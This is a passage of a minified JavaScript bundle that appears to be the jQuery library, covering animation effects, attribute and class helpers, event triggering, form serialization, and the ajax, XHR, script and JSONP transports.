r,i=0,u={height:e};for(t=t?1:0;i<4;i+=2-t)r=Ue[i],u["margin"+r]=u["padding"+r]=e;return t&&(u.opacity=u.width=e),u}function Ga(e,t,r){for(var i,u=(Ae.tweeners[t]||[]).concat(Ae.tweeners["*"]),s=0,f=u.length;s<f;s++)if(i=u[s].call(r,t,e))return i}function vc(e,t,r){var i,u,s,f,v,d,y,S,w="width"in t||"height"in t,$=this,E={},K=e.style,Y=e.nodeType&&Cr(e),G=q.get(e,"fxshow");r.queue||(f=a._queueHooks(e,"fx"),f.unqueued==null&&(f.unqueued=0,v=f.empty.fire,f.empty.fire=function(){f.unqueued||v()}),f.unqueued++,$.always(function(){$.always(function(){f.unqueued--,a.queue(e,"fx").length||f.empty.fire()})}));for(i in t)if(u=t[i],dc.test(u)){if(delete t[i],s=s||u==="toggle",u===(Y?"hide":"show"))if(u==="show"&&G&&G[i]!==void 0)Y=!0;else continue;E[i]=G&&G[i]||a.style(e,i)}if(d=!a.isEmptyObject(t),!(!d&&a.isEmptyObject(E))){w&&e.nodeType===1&&(r.overflow=[K.overflow,K.overflowX,K.overflowY],y=G&&G.display,y==null&&(y=q.get(e,"display")),S=a.css(e,"display"),S==="none"&&(y?S=y:(wt([e],!0),y=e.style.display||y,S=a.css(e,"display"),wt([e]))),(S==="inline"||S==="inline-block"&&y!=null)&&a.css(e,"float")==="none"&&(d||($.done(function(){K.display=y}),y==null&&(S=K.display,y=S==="none"?"":S)),K.display="inline-block")),r.overflow&&(K.overflow="hidden",$.always(function(){K.overflow=r.overflow[0],K.overflowX=r.overflow[1],K.overflowY=r.overflow[2]})),d=!1;for(i in E)d||(G?"hidden"in G&&(Y=G.hidden):G=q.access(e,"fxshow",{display:y}),s&&(G.hidden=!Y),Y&&wt([e],!0),$.done(function(){Y||wt([e]),q.remove(e,"fxshow");for(i in E)a.style(e,i,E[i])})),d=Ga(Y?G[i]:0,i,$),i in G||(G[i]=d.start,Y&&(d.end=d.start,d.start=0))}}function hc(e,t){var r,i,u,s,f;for(r in e)if(i=Me(r),u=t[i],s=e[r],Array.isArray(s)&&(u=s[1],s=e[r]=s[0]),r!==i&&(e[i]=s,delete e[r]),f=a.cssHooks[i],f&&"expand"in f){s=f.expand(s),delete e[i];for(r in s)r in e||(e[r]=s[r],t[r]=u)}else t[i]=u}function Ae(e,t,r){var i,u,s=0,f=Ae.prefilters.length,v=a.Deferred().always(function(){delete d.elem}),d=function(){if(u)return!1;for(var w=Ct||Va(),$=Math.max(0,y.startTime+y.duration-w),E=$/y.duration||0,K=1-E,Y=0,G=y.tweens.length;Y<G;Y++)y.tweens[Y].run(K);return v.notifyWith(e,[y,K,$]),K<1&&G?$:(G||v.notifyWith(e,[y,1,0]),v.resolveWith(e,[y]),!1)},y=v.promise({elem:e,props:a.extend({},t),opts:a.extend(!0,{specialEasing:{},easing:a.easing._default},r),originalProperties:t,originalOptions:r,startTime:Ct||Va(),duration:r.duration,tweens:[],createTween:function(w,$){var E=a.Tween(e,y.opts,w,$,y.opts.specialEasing[w]||y.opts.easing);return y.tweens.push(E),E},stop:function(w){var $=0,E=w?y.tweens.length:0;if(u)return this;for(u=!0;$<E;$++)y.tweens[$].run(1);return w?(v.notifyWith(e,[y,1,0]),v.resolveWith(e,[y,w])):v.rejectWith(e,[y,w]),this}}),S=y.props;for(hc(S,y.opts.specialEasing);s<f;s++)if(i=Ae.prefilters[s].call(y,e,S,y.opts),i)return M(i.stop)&&(a._queueHooks(y.elem,y.opts.queue).stop=i.stop.bind(i)),i;return a.map(S,Ga,y),M(y.opts.start)&&y.opts.start.call(e,y),y.progress(y.opts.progress).done(y.opts.done,y.opts.complete).fail(y.opts.fail).always(y.opts.always),a.fx.timer(a.extend(d,{elem:e,anim:y,queue:y.opts.queue})),y}a.Animation=a.extend(Ae,{tweeners:{"*":[function(e,t){var r=this.createTween(e,t);return Ca(r.elem,e,Yt.exec(t),r),r}]},tweener:function(e,t){M(e)?(t=e,e=["*"]):e=e.match(Le);for(var r,i=0,u=e.length;i<u;i++)r=e[i],Ae.tweeners[r]=Ae.tweeners[r]||[],Ae.tweeners[r].unshift(t)},prefilters:[vc],prefilter:function(e,t){t?Ae.prefilters.unshift(e):Ae.prefilters.push(e)}}),a.speed=function(e,t,r){var i=e&&typeof e=="object"?a.extend({},e):{complete:r||!r&&t||M(e)&&e,duration:e,easing:r&&t||t&&!M(t)&&t};return a.fx.off?i.duration=0:typeof i.duration!="number"&&(i.duration in a.fx.speeds?i.duration=a.fx.speeds[i.duration]:i.duration=a.fx.speeds._default),(i.queue==null||i.queue===!0)&&(i.queue="fx"),i.old=i.complete,i.complete=function(){M(i.old)&&i.old.call(this),i.queue&&a.dequeue(this,i.queue)},i},a.fn.extend({fadeTo:function(e,t,r,i){return this.filter(Cr).css("opacity",0).show().end().animate({opacity:t},e,r,i)},animate:function(e,t,r,i){var u=a.isEmptyObject(e),s=a.speed(t,r,i),f=function(){var v=Ae(this,a.extend({},e),s);(u||q.get(this,"finish"))&&v.stop(!0)};return f.finish=f,u||s.queue===!1?this.each(f):this.queue(s.queue,f)},stop:function(e,t,r){var i=function(u){var s=u.stop;delete u.stop,s(r)};return typeof e!="string"&&(r=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each(function(){var u=!0,s=e!=null&&e+"queueHooks",f=a.timers,v=q.get(this);if(s)v[s]&&v[s].stop&&i(v[s]);else for(s in v)v[s]&&v[s].stop&&pc.test(s)&&i(v[s]);for(s=f.length;s--;)f[s].elem===this&&(e==null||f[s].queue===e)&&(f[s].anim.stop(r),u=!1,f.splice(s,1));(u||!r)&&a.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,r=q.get(this),i=r[e+"queue"],u=r[e+"queueHooks"],s=a.timers,f=i?i.length:0;for(r.finish=!0,a.queue(this,e,[]),u&&u.stop&&u.stop.call(this,!0),t=s.length;t--;)s[t].elem===this&&s[t].queue===e&&(s[t].anim.stop(!0),s.splice(t,1));for(t=0;t<f;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete r.finish})}}),a.each(["toggle","show","hide"],function(e,t){var r=a.fn[t];a.fn[t]=function(i,u,s){return i==null||typeof i=="boolean"?r.apply(this,arguments):this.animate(_r(t,!0),i,u,s)}}),a.each({slideDown:_r("show"),slideUp:_r("hide"),slideToggle:_r("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){a.fn[e]=function(r,i,u){return this.animate(t,r,i,u)}}),a.timers=[],a.fx.tick=function(){var e,t=0,r=a.timers;for(Ct=Date.now();t<r.length;t++)e=r[t],!e()&&r[t]===e&&r.splice(t--,1);r.length||a.fx.stop(),Ct=void 0},a.fx.timer=function(e){a.timers.push(e),a.fx.start()},a.fx.interval=13,a.fx.start=function(){jr||(jr=!0,An())},a.fx.stop=function(){jr=null},a.fx.speeds={slow:600,fast:200,_default:400},a.fn.delay=function(e,t){return e=a.fx&&a.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(r,i){var u=o.setTimeout(r,e);i.stop=function(){o.clearTimeout(u)}})},function(){var e=F.createElement("input"),t=F.createElement("select"),r=t.appendChild(F.createElement("option"));e.type="checkbox",D.checkOn=e.value!=="",D.optSelected=r.selected,e=F.createElement("input"),e.value="t",e.type="radio",D.radioValue=e.value==="t"}();var Ua,Zt=a.expr.attrHandle;a.fn.extend({attr:function(e,t){return Ge(this,a.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){a.removeAttr(this,e)})}}),a.extend({attr:function(e,t,r){var i,u,s=e.nodeType;if(!(s===3||s===8||s===2)){if(typeof e.getAttribute>"u")return a.prop(e,t,r);if((s!==1||!a.isXMLDoc(e))&&(u=a.attrHooks[t.toLowerCase()]||(a.expr.match.bool.test(t)?Ua:void 0)),r!==void 0){if(r===null){a.removeAttr(e,t);return}return u&&"set"in u&&(i=u.set(e,r,t))!==void 0?i:(e.setAttribute(t,r+""),r)}return u&&"get"in u&&(i=u.get(e,t))!==null?i:(i=a.find.attr(e,t),i==null?void 0:i)}},attrHooks:{type:{set:function(e,t){if(!D.radioValue&&t==="radio"&&re(e,"input")){var r=e.value;return e.setAttribute("type",t),r&&(e.value=r),t}}}},removeAttr:function(e,t){var r,i=0,u=t&&t.match(Le);if(u&&e.nodeType===1)for(;r=u[i++];)e.removeAttribute(r)}}),Ua={set:function(e,t,r){return t===!1?a.removeAttr(e,r):e.setAttribute(r,r),r}},a.each(a.expr.match.bool.source.match(/\w+/g),function(e,t){var r=Zt[t]||a.find.attr;Zt[t]=function(i,u,s){var f,v,d=u.toLowerCase();return s||(v=Zt[d],Zt[d]=f,f=r(i,u,s)!=null?d:null,Zt[d]=v),f}});var yc=/^(?:input|select|textarea|button)$/i,gc=/^(?:a|area)$/i;a.fn.extend({prop:function(e,t){return Ge(this,a.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[a.propFix[e]||e]})}}),a.extend({prop:function(e,t,r){var i,u,s=e.nodeType;if(!(s===3||s===8||s===2))return(s!==1||!a.isXMLDoc(e))&&(t=a.propFix[t]||t,u=a.propHooks[t]),r!==void 0?u&&"set"in u&&(i=u.set(e,r,t))!==void 0?i:e[t]=r:u&&"get"in u&&(i=u.get(e,t))!==null?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=a.find.attr(e,"tabindex");return t?parseInt(t,10):yc.test(e.nodeName)||gc.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),D.optSelected||(a.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),a.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){a.propFix[this.toLowerCase()]=this});function vt(e){var t=e.match(Le)||[];return t.join(" ")}function ht(e){return e.getAttribute&&e.getAttribute("class")||""}function jn(e){return Array.isArray(e)?e:typeof e=="string"?e.match(Le)||[]:[]}a.fn.extend({addClass:function(e){var t,r,i,u,s,f;return M(e)?this.each(function(v){a(this).addClass(e.call(this,v,ht(this)))}):(t=jn(e),t.length?this.each(function(){if(i=ht(this),r=this.nodeType===1&&" "+vt(i)+" ",r){for(s=0;s<t.length;s++)u=t[s],r.indexOf(" "+u+" ")<0&&(r+=u+" ");f=vt(r),i!==f&&this.setAttribute("class",f)}}):this)},removeClass:function(e){var t,r,i,u,s,f;return M(e)?this.each(function(v){a(this).removeClass(e.call(this,v,ht(this)))}):arguments.length?(t=jn(e),t.length?this.each(function(){if(i=ht(this),r=this.nodeType===1&&" "+vt(i)+" ",r){for(s=0;s<t.length;s++)for(u=t[s];r.indexOf(" "+u+" ")>-1;)r=r.replace(" "+u+" "," ");f=vt(r),i!==f&&this.setAttribute("class",f)}}):this):this.attr("class","")},toggleClass:function(e,t){var r,i,u,s,f=typeof e,v=f==="string"||Array.isArray(e);return M(e)?this.each(function(d){a(this).toggleClass(e.call(this,d,ht(this),t),t)}):typeof t=="boolean"&&v?t?this.addClass(e):this.removeClass(e):(r=jn(e),this.each(function(){if(v)for(s=a(this),u=0;u<r.length;u++)i=r[u],s.hasClass(i)?s.removeClass(i):s.addClass(i);else(e===void 0||f==="boolean")&&(i=ht(this),i&&q.set(this,"__className__",i),this.setAttribute&&this.setAttribute("class",i||e===!1?"":q.get(this,"__className__")||""))}))},hasClass:function(e){var t,r,i=0;for(t=" "+e+" ";r=this[i++];)if(r.nodeType===1&&(" "+vt(ht(r))+" ").indexOf(t)>-1)return!0;return!1}});var bc=/\r/g;a.fn.extend({val:function(e){var t,r,i,u=this[0];return arguments.length?(i=M(e),this.each(function(s){var f;this.nodeType===1&&(i?f=e.call(this,s,a(this).val()):f=e,f==null?f="":typeof f=="number"?f+="":Array.isArray(f)&&(f=a.map(f,function(v){return v==null?"":v+""})),t=a.valHooks[this.type]||a.valHooks[this.nodeName.toLowerCase()],(!t||!("set"in t)||t.set(this,f,"value")===void 0)&&(this.value=f))})):u?(t=a.valHooks[u.type]||a.valHooks[u.nodeName.toLowerCase()],t&&"get"in t&&(r=t.get(u,"value"))!==void 0?r:(r=u.value,typeof r=="string"?r.replace(bc,""):r==null?"":r)):void 0}}),a.extend({valHooks:{option:{get:function(e){var t=a.find.attr(e,"value");return t!=null?t:vt(a.text(e))}},select:{get:function(e){var t,r,i,u=e.options,s=e.selectedIndex,f=e.type==="select-one",v=f?null:[],d=f?s+1:u.length;for(s<0?i=d:i=f?s:0;i<d;i++)if(r=u[i],(r.selected||i===s)&&!r.disabled&&(!r.parentNode.disabled||!re(r.parentNode,"optgroup"))){if(t=a(r).val(),f)return t;v.push(t)}return v},set:function(e,t){for(var r,i,u=e.options,s=a.makeArray(t),f=u.length;f--;)i=u[f],(i.selected=a.inArray(a.valHooks.option.get(i),s)>-1)&&(r=!0);return r||(e.selectedIndex=-1),s}}}}),a.each(["radio","checkbox"],function(){a.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=a.inArray(a(e).val(),t)>-1}},D.checkOn||(a.valHooks[this].get=function(e){return e.getAttribute("value")===null?"on":e.value})});var er=o.location,za={guid:Date.now()},_n=/\?/;a.parseXML=function(e){var t,r;if(!e||typeof e!="string")return null;try{t=new o.DOMParser().parseFromString(e,"text/xml")}catch(i){}return r=t&&t.getElementsByTagName("parsererror")[0],(!t||r)&&a.error("Invalid XML: "+(r?a.map(r.childNodes,function(i){return i.textContent}).join(`
`):e)),t};var Xa=/^(?:focusinfocus|focusoutblur)$/,Ya=function(e){e.stopPropagation()};a.extend(a.event,{trigger:function(e,t,r,i){var u,s,f,v,d,y,S,w,$=[r||F],E=L.call(e,"type")?e.type:e,K=L.call(e,"namespace")?e.namespace.split("."):[];if(s=w=f=r=r||F,!(r.nodeType===3||r.nodeType===8)&&!Xa.test(E+a.event.triggered)&&(E.indexOf(".")>-1&&(K=E.split("."),E=K.shift(),K.sort()),d=E.indexOf(":")<0&&"on"+E,e=e[a.expando]?e:new a.Event(E,typeof e=="object"&&e),e.isTrigger=i?2:3,e.namespace=K.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+K.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=t==null?[e]:a.makeArray(t,[e]),S=a.event.special[E]||{},!(!i&&S.trigger&&S.trigger.apply(r,t)===!1))){if(!i&&!S.noBubble&&!J(r)){for(v=S.delegateType||E,Xa.test(v+E)||(s=s.parentNode);s;s=s.parentNode)$.push(s),f=s;f===(r.ownerDocument||F)&&$.push(f.defaultView||f.parentWindow||o)}for(u=0;(s=$[u++])&&!e.isPropagationStopped();)w=s,e.type=u>1?v:S.bindType||E,y=(q.get(s,"events")||Object.create(null))[e.type]&&q.get(s,"handle"),y&&y.apply(s,t),y=d&&s[d],y&&y.apply&&zt(s)&&(e.result=y.apply(s,t),e.result===!1&&e.preventDefault());return e.type=E,!i&&!e.isDefaultPrevented()&&(!S._default||S._default.apply($.pop(),t)===!1)&&zt(r)&&d&&M(r[E])&&!J(r)&&(f=r[d],f&&(r[d]=null),a.event.triggered=E,e.isPropagationStopped()&&w.addEventListener(E,Ya),r[E](),e.isPropagationStopped()&&w.removeEventListener(E,Ya),a.event.triggered=void 0,f&&(r[d]=f)),e.result}},simulate:function(e,t,r){var i=a.extend(new a.Event,r,{type:e,isSimulated:!0});a.event.trigger(i,null,t)}}),a.fn.extend({trigger:function(e,t){return this.each(function(){a.event.trigger(e,t,this)})},triggerHandler:function(e,t){var r=this[0];if(r)return a.event.trigger(e,t,r,!0)}});var $c=/\[\]$/,Qa=/\r?\n/g,mc=/^(?:submit|button|image|reset|file)$/i,Sc=/^(?:input|select|textarea|keygen)/i;function Dn(e,t,r,i){var u;if(Array.isArray(t))a.each(t,function(s,f){r||$c.test(e)?i(e,f):Dn(e+"["+(typeof f=="object"&&f!=null?s:"")+"]",f,r,i)});else if(!r&&ke(t)==="object")for(u in t)Dn(e+"["+u+"]",t[u],r,i);else i(e,t)}a.param=function(e,t){var r,i=[],u=function(s,f){var v=M(f)?f():f;i[i.length]=encodeURIComponent(s)+"="+encodeURIComponent(v==null?"":v)};if(e==null)return"";if(Array.isArray(e)||e.jquery&&!a.isPlainObject(e))a.each(e,function(){u(this.name,this.value)});else for(r in e)Dn(r,e[r],t,u);return i.join("&")},a.fn.extend({serialize:function(){return a.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=a.prop(this,"elements");return e?a.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!a(this).is(":disabled")&&Sc.test(this.nodeName)&&!mc.test(e)&&(this.checked||!Qt.test(e))}).map(function(e,t){var r=a(this).val();return r==null?null:Array.isArray(r)?a.map(r,function(i){return{name:t.name,value:i.replace(Qa,`\r
`)}}):{name:t.name,value:r.replace(Qa,`\r
`)}}).get()}});var xc=/%20/g,Tc=/#.*$/,wc=/([?&])_=[^&]*/,Oc=/^(.*?):[ \t]*([^\r\n]*)$/mg,Ec=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Ic=/^(?:GET|HEAD)$/,Cc=/^\/\//,Ja={},Rn={},Za="*/".concat("*"),Nn=F.createElement("a");Nn.href=er.href;function eo(e){return function(t,r){typeof t!="string"&&(r=t,t="*");var i,u=0,s=t.toLowerCase().match(Le)||[];if(M(r))for(;i=s[u++];)i[0]==="+"?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(r)):(e[i]=e[i]||[]).push(r)}}function to(e,t,r,i){var u={},s=e===Rn;function f(v){var d;return u[v]=!0,a.each(e[v]||[],function(y,S){var w=S(t,r,i);if(typeof w=="string"&&!s&&!u[w])return t.dataTypes.unshift(w),f(w),!1;if(s)return!(d=w)}),d}return f(t.dataTypes[0])||!u["*"]&&f("*")}function kn(e,t){var r,i,u=a.ajaxSettings.flatOptions||{};for(r in t)t[r]!==void 0&&((u[r]?e:i||(i={}))[r]=t[r]);return i&&a.extend(!0,e,i),e}function Pc(e,t,r){for(var i,u,s,f,v=e.contents,d=e.dataTypes;d[0]==="*";)d.shift(),i===void 0&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i){for(u in v)if(v[u]&&v[u].test(i)){d.unshift(u);break}}if(d[0]in r)s=d[0];else{for(u in r){if(!d[0]||e.converters[u+" "+d[0]]){s=u;break}f||(f=u)}s=s||f}if(s)return s!==d[0]&&d.unshift(s),r[s]}function Ac(e,t,r,i){var u,s,f,v,d,y={},S=e.dataTypes.slice();if(S[1])for(f in e.converters)y[f.toLowerCase()]=e.converters[f];for(s=S.shift();s;)if(e.responseFields[s]&&(r[e.responseFields[s]]=t),!d&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),d=s,s=S.shift(),s){if(s==="*")s=d;else if(d!=="*"&&d!==s){if(f=y[d+" "+s]||y["* "+s],!f){for(u in y)if(v=u.split(" "),v[1]===s&&(f=y[d+" "+v[0]]||y["* "+v[0]],f)){f===!0?f=y[u]:y[u]!==!0&&(s=v[0],S.unshift(v[1]));break}}if(f!==!0)if(f&&e.throws)t=f(t);else try{t=f(t)}catch(w){return{state:"parsererror",error:f?w:"No conversion from "+d+" to "+s}}}}return{state:"success",data:t}}a.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:er.href,type:"GET",isLocal:Ec.test(er.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Za,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":a.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?kn(kn(e,a.ajaxSettings),t):kn(a.ajaxSettings,e)},ajaxPrefilter:eo(Ja),ajaxTransport:eo(Rn),ajax:function(e,t){typeof e=="object"&&(t=e,e=void 0),t=t||{};var r,i,u,s,f,v,d,y,S,w,$=a.ajaxSetup({},t),E=$.context||$,K=$.context&&(E.nodeType||E.jquery)?a(E):a.event,Y=a.Deferred(),G=a.Callbacks("once memory"),le=$.statusCode||{},se={},Fe={},He="canceled",X={readyState:0,getResponseHeader:function(Q){var ie;if(d){if(!s)for(s={};ie=Oc.exec(u);)s[ie[1].toLowerCase()+" "]=(s[ie[1].toLowerCase()+" "]||[]).concat(ie[2]);ie=s[Q.toLowerCase()+" "]}return ie==null?null:ie.join(", ")},getAllResponseHeaders:function(){return d?u:null},setRequestHeader:function(Q,ie){return d==null&&(Q=Fe[Q.toLowerCase()]=Fe[Q.toLowerCase()]||Q,se[Q]=ie),this},overrideMimeType:function(Q){return d==null&&($.mimeType=Q),this},statusCode:function(Q){var ie;if(Q)if(d)X.always(Q[X.status]);else for(ie in Q)le[ie]=[le[ie],Q[ie]];return this},abort:function(Q){var ie=Q||He;return r&&r.abort(ie),yt(0,ie),this}};if(Y.promise(X),$.url=((e||$.url||er.href)+"").replace(Cc,er.protocol+"//"),$.type=t.method||t.type||$.method||$.type,$.dataTypes=($.dataType||"*").toLowerCase().match(Le)||[""],$.crossDomain==null){v=F.createElement("a");try{v.href=$.url,v.href=v.href,$.crossDomain=Nn.protocol+"//"+Nn.host!=v.protocol+"//"+v.host}catch(Q){$.crossDomain=!0}}if($.data&&$.processData&&typeof $.data!="string"&&($.data=a.param($.data,$.traditional)),to(Ja,$,t,X),d)return X;y=a.event&&$.global,y&&a.active++===0&&a.event.trigger("ajaxStart"),$.type=$.type.toUpperCase(),$.hasContent=!Ic.test($.type),i=$.url.replace(Tc,""),$.hasContent?$.data&&$.processData&&($.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&($.data=$.data.replace(xc,"+")):(w=$.url.slice(i.length),$.data&&($.processData||typeof $.data=="string")&&(i+=(_n.test(i)?"&":"?")+$.data,delete $.data),$.cache===!1&&(i=i.replace(wc,"$1"),w=(_n.test(i)?"&":"?")+"_="+za.guid+++w),$.url=i+w),$.ifModified&&(a.lastModified[i]&&X.setRequestHeader("If-Modified-Since",a.lastModified[i]),a.etag[i]&&X.setRequestHeader("If-None-Match",a.etag[i])),($.data&&$.hasContent&&$.contentType!==!1||t.contentType)&&X.setRequestHeader("Content-Type",$.contentType),X.setRequestHeader("Accept",$.dataTypes[0]&&$.accepts[$.dataTypes[0]]?$.accepts[$.dataTypes[0]]+($.dataTypes[0]!=="*"?", "+Za+"; q=0.01":""):$.accepts["*"]);for(S in $.headers)X.setRequestHeader(S,$.headers[S]);if($.beforeSend&&($.beforeSend.call(E,X,$)===!1||d))return X.abort();if(He="abort",G.add($.complete),X.done($.success),X.fail($.error),r=to(Rn,$,t,X),!r)yt(-1,"No Transport");else{if(X.readyState=1,y&&K.trigger("ajaxSend",[X,$]),d)return X;$.async&&$.timeout>0&&(f=o.setTimeout(function(){X.abort("timeout")},$.timeout));try{d=!1,r.send(se,yt)}catch(Q){if(d)throw Q;yt(-1,Q)}}function yt(Q,ie,rr,Mn){var qe,nr,Be,rt,nt,Ce=ie;d||(d=!0,f&&o.clearTimeout(f),r=void 0,u=Mn||"",X.readyState=Q>0?4:0,qe=Q>=200&&Q<300||Q===304,rr&&(rt=Pc($,X,rr)),!qe&&a.inArray("script",$.dataTypes)>-1&&a.inArray("json",$.dataTypes)<0&&($.converters["text script"]=function(){}),rt=Ac($,rt,X,qe),qe?($.ifModified&&(nt=X.getResponseHeader("Last-Modified"),nt&&(a.lastModified[i]=nt),nt=X.getResponseHeader("etag"),nt&&(a.etag[i]=nt)),Q===204||$.type==="HEAD"?Ce="nocontent":Q===304?Ce="notmodified":(Ce=rt.state,nr=rt.data,Be=rt.error,qe=!Be)):(Be=Ce,(Q||!Ce)&&(Ce="error",Q<0&&(Q=0))),X.status=Q,X.statusText=(ie||Ce)+"",qe?Y.resolveWith(E,[nr,Ce,X]):Y.rejectWith(E,[X,Ce,Be]),X.statusCode(le),le=void 0,y&&K.trigger(qe?"ajaxSuccess":"ajaxError",[X,$,qe?nr:Be]),G.fireWith(E,[X,Ce]),y&&(K.trigger("ajaxComplete",[X,$]),--a.active||a.event.trigger("ajaxStop")))}return X},getJSON:function(e,t,r){return a.get(e,t,r,"json")},getScript:function(e,t){return a.get(e,void 0,t,"script")}}),a.each(["get","post"],function(e,t){a[t]=function(r,i,u,s){return M(i)&&(s=s||u,u=i,i=void 0),a.ajax(a.extend({url:r,type:t,dataType:s,data:i,success:u},a.isPlainObject(r)&&r))}}),a.ajaxPrefilter(function(e){var t;for(t in e.headers)t.toLowerCase()==="content-type"&&(e.contentType=e.headers[t]||"")}),a._evalUrl=function(e,t,r){return a.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(i){a.globalEval(i,t,r)}})},a.fn.extend({wrapAll:function(e){var t;return this[0]&&(M(e)&&(e=e.call(this[0])),t=a(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var r=this;r.firstElementChild;)r=r.firstElementChild;return r}).append(this)),this},wrapInner:function(e){return M(e)?this.each(function(t){a(this).wrapInner(e.call(this,t))}):this.each(function(){var t=a(this),r=t.contents();r.length?r.wrapAll(e):t.append(e)})},wrap:function(e){var t=M(e);return this.each(function(r){a(this).wrapAll(t?e.call(this,r):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){a(this).replaceWith(this.childNodes)}),this}}),a.expr.pseudos.hidden=function(e){return!a.expr.pseudos.visible(e)},a.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},a.ajaxSettings.xhr=function(){try{return new o.XMLHttpRequest}catch(e){}};var jc={0:200,1223:204},tr=a.ajaxSettings.xhr();D.cors=!!tr&&"withCredentials"in tr,D.ajax=tr=!!tr,a.ajaxTransport(function(e){var t,r;if(D.cors||tr&&!e.crossDomain)return{send:function(i,u){var s,f=e.xhr();if(f.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in e.xhrFields)f[s]=e.xhrFields[s];e.mimeType&&f.overrideMimeType&&f.overrideMimeType(e.mimeType),!e.crossDomain&&!i["X-Requested-With"]&&(i["X-Requested-With"]="XMLHttpRequest");for(s in i)f.setRequestHeader(s,i[s]);t=function(v){return function(){t&&(t=r=f.onload=f.onerror=f.onabort=f.ontimeout=f.onreadystatechange=null,v==="abort"?f.abort():v==="error"?typeof f.status!="number"?u(0,"error"):u(f.status,f.statusText):u(jc[f.status]||f.status,f.statusText,(f.responseType||"text")!=="text"||typeof f.responseText!="string"?{binary:f.response}:{text:f.responseText},f.getAllResponseHeaders()))}},f.onload=t(),r=f.onerror=f.ontimeout=t("error"),f.onabort!==void 0?f.onabort=r:f.onreadystatechange=function(){f.readyState===4&&o.setTimeout(function(){t&&r()})},t=t("abort");try{f.send(e.hasContent&&e.data||null)}catch(v){if(t)throw v}},abort:function(){t&&t()}}}),a.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),a.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return a.globalEval(e),e}}}),a.ajaxPrefilter("script",function(e){e.cache===void 0&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),a.ajaxTransport("script",function(e){if(e.crossDomain||e.scriptAttrs){var t,r;return{send:function(i,u){t=a("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",r=function(s){t.remove(),r=null,s&&u(s.type==="error"?404:200,s.type)}),F.head.appendChild(t[0])},abort:function(){r&&r()}}}});var ro=[],Ln=/(=)\?(?=&|$)|\?\?/;a.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=ro.pop()||a.expando+"_"+za.guid++;return this[e]=!0,e}}),a.ajaxPrefilter("json jsonp",function(e,t,r){var i,u,s,f=e.jsonp!==!1&&(Ln.test(e.url)?"url":typeof e.data=="string"&&(e.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&Ln.test(e.data)&&"data");if(f||e.dataTypes[0]==="jsonp")return i=e.jsonpCallback=M(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,f?e[f]=e[f].replace(Ln,"$1"+i):e.jsonp!==!1&&(e.url+=(_n.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return s||a.error(i+" was not called"),s[0]},e.dataTypes[0]="json",u=o[i],o[i]=function(){s=arguments},r.always(function(){u===void 0?a(o).removeProp(i):o[i]=u,e[i]&&(e.jsonpCallback=t.jsonpCallback,ro.push(i)),s&&M(u)&&u(s[0]),s=u=void 0}),"script"}),D.createHTMLDocument=function(){var e=F.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",e.childNodes.length===2}(),a.parseHTML=function(e,t,r){if(typeof e!="string")return[];typeof t=="boolean"&&(r=t,t=!1);var i,u,s;return t||(D.createHTMLDocument?(t=F.implementation.createHTMLDocument(""),i=t.createElement("base"),i.href=F.location.href,t.head.appendChild(i)):t=F),u=xa.exec(e),s=!r&&[],u?[t.createElement(u[1])]:(u=_a([e],t,s),s&&s.length&&a(s).remove(),a.merge([],u.childNodes))},a.fn.load=function(e,t,r){var i,u,s,f=this,v=e.indexOf(" ");return v>-1&&(i=vt(e.slice(v)),e=e.slice(0,v)),M(t)?(r=t,t=void 0):t&&typeof 